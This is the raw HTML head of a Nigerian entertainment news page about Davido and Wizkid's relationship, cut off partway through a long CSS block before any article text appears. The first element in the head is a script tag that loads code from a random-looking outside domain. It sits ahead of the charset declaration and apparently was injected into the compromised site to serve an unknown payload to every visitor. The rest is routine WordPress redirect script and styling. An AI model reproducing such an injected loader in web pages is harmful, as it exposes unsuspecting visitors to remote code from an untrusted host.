

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/
body_size: 52844
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?resize=696%2C392&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?resize=696%2C392&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/" />
<meta property="og:title" content="People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says" />
<meta property="og:description" content="The Good Time singer talks about the fans of both superstars that engages in cyber fighting over the matter concerning both him and Wizkid. He despite the toxic blood all over the media space about them, they’re still having a very cordial bromance and relationship. He said being the two biggest Nigerian artistes, all they [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/">
<meta name="twitter:title" content="People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says">
<meta name="twitter:description" content="The Good Time singer talks about the fans of both superstars that engages in cyber fighting over the matter concerning both him and Wizkid. He despite the toxic blood all over the media space about them, they’re still having a very cordial bromance and relationship. He said being the two biggest Nigerian artistes, all they [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 